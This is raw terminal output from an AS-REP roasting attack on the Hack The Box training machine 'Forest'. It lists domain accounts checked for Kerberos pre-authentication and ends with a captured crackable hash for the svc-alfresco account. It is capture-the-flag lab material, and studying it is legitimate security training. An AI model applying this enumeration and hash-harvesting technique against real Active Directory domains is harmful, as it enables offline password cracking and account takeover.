 10.10.14.9 10.10.10.161 15:50
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:21110ba2c9ef3008732cd1dfaece2133$2ae3fd523f02a672cd289c2b4f1bf86e7c7a56495c34c1dd7569e17ad6542568
bab49454449ea57a1aafb028c9bf633c0140254aace5e50c86ac938d7d620241fc01e4a3d0734906c33e873807d0e5e1936b430c05afc903f6e575f79da96c859de5ff
d6895910c331d0234ca10ddab20b277d57f7ad5b0f26cf65d057a7cacba342f4fda4b98bdea1c707dd60ec417d27e9855cff46b4cefed1b4204581514e3a14ac539cce
30ecba9dbec94615fb28c1e56213a061e3ffc864b0c024aa487989ce4de6b3629a76e33815401ad6c7e120fdf28b59b04b4af0f5559e728b1f884b6e66c44453
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
~/Documents/hackTheBox/machines/Forest/content ✔